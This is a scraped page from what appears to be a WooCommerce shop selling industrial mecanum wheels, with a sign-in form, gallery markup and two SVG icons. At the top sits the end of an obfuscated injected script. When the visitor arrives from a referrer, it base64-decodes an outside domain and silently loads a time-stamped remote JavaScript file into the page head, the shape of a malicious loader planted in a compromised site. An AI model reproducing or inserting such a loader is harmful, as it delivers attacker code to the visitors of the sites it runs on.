    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget">close</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.casterbot.com/shop/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="42d066e765" /><input type="hidden" name="_wp_http_referer" value="/t/industrial-mecanum-wheel/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.casterbot.com/shop/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://www.casterbot.com/shop/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://dz02g1kgtiysz.cloudfront.net/deals/files/190731_160127_190102111330-13.svg
body_size: 1034
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 47.34 56"><defs><style>.cls-1{fill:#d4d4d4;}.cls-2{fill:url(#未命名的渐变_5);}</style><linearGradient id="未命名的渐变_5" x1="14.21" y1="28.9" x2="35.65" y2="28.9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00BEE9"/><stop offset="1" stop-color="#00BEE9"/></linearGradient></defs><title>资源 13</title><g id="图层_2" data-name="图层 2"><g id="图层_13" data-name="图层 13"><path class="cls-1" d="M23.66,56C15.39,56,0,43.41,0,31.51v-22A1.72,1.72,0,0,1,1.7,7.76l.84,0A33.45,33.45,0,0,0,13.09,5.48,47.6,47.6,0,0,0,22.15.69l.51-.37a1.73,1.73,0,0,1,2,0l.51.37h0a47.52,47.52,0,0,0,9.05,4.78A33.29,33.29,0,0,0,44.81,7.74l.82,0a1.72,1.72,0,0,1,1.7,1.72v22C47.34,43.41,31.94,56,23.66,56ZM3.45,11.15V31.51c0,9.68,13.36,21,20.21,21s20.23-11.36,20.23-21V11.15A37,37,0,0,1,33,8.68a53.26,53.26,0,0,1-9.28-4.84,54.41,54.41,0,0,1-9.28,4.84A37.69,37.69,0,0,1,3.45,11.15Z"/><path class="cls-2" d="M22.06,37.32a1.49,1.49,0,0,1-.95-.35l-6.38-5.4a1.48,1.48,0,0,1,1.91-2.26l5.27,4.46L33.06,21a1.48,1.48,0,1,1,2.23,1.95L23.18,36.81A1.49,1.49,0,0,1,22.06,37.32Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dz02g1kgtiysz.cloudfront.net/deals/files/190731_163245_190102111333-14.svg
body_size: 1627
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 66.1 48.38"><defs><style>.cls-1{fill:#d4d4d4;}.cls-2{fill:url(#未命名的渐变_5);}</style><linearGradient id="未命名的渐变_5" x1="48.36" y1="35.43" x2="59.61" y2="35.43" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00BEE9"/><stop offset="1" stop-color="#00BEE9"/></linearGradient></defs><title>资源 14</title><g id="图层_2" data-name="图层 2"><g id="图层_14" data-name="图层 14"><path class="cls-1" d="M60.75,25.62V7a7,7,0,0,0-7-7H7A7,7,0,0,0,0,7V40.4a7,7,0,0,0,7,7H48.67A12.5,12.5,0,0,0,60.75,25.62ZM3.32,40.4V25.66h9.16a1.66,1.66,0,1,0,0-3.32H3.32V7A3.65,3.65,0,0,1,7,3.32H53.78A3.65,3.65,0,0,1,57.42,7V22.34H35.67a1.66,1.66,0,0,0,0,3.32H46.38A12.46,12.46,0,0,0,44.14,44H7A3.65,3.65,0,0,1,3.32,40.4Zm50.27,5a9.56,9.56,0,1,1,9.56-9.55A9.56,9.56,0,0,1,53.59,45.42Z"/><path class="cls-1" d="M24.48,22a8.52,8.52,0,0,1-3-1.59,2.77,2.77,0,0,1-.8-2.09,3.09,3.09,0,0,1,.77-2.22,3.11,3.11,0,0,1,2.38-.82,2.93,2.93,0,0,1,2.38,1,4.25,4.25,0,0,1,.84,2.78h3.56l.05-.08a6.85,6.85,0,0,0-1.42-4.59,6.16,6.16,0,0,0-4.1-2.09V9h-2.4v3.3a6.56,6.56,0,0,0-4.2,1.92A5.75,5.75,0,0,0,17,18.36a5.6,5.6,0,0,0,1.61,4.24,12.34,12.34,0,0,0,4.81,2.58,7.63,7.63,0,0,1,2.87,1.55,2.89,2.89,0,0,1,.84,2.13,2.82,2.82,0,0,1-.92,2.23,3.91,3.91,0,0,1-2.65.81A4,4,0,0,1,20.92,31a3.73,3.73,0,0,1-1.06-3H16.3l0,.08A6.15,6.15,0,0,0,18,33a7.47,7.47,0,0,0,4.49,1.92v2.94h2.41v-3A7.12,7.12,0,0,0,29.26,33a5.59,5.59,0,0,0,1.6-4.18,5.62,5.62,0,0,0-1.59-4.23A12.23,12.23,0,0,0,24.48,22Z"/><path class="cls-2" d="M57.17,31.33,52.7,36.14l-1.89-1.72a1.46,1.46,0,0,0-2.07,2.06l2.93,2.93a1.47,1.47,0,0,0,1,.51,1.23,1.23,0,0,0,1-.51l5.5-6a1.57,1.57,0,0,0,0-2.06,1.55,1.55,0,0,0-2.06,0Z"/></g></g></svg>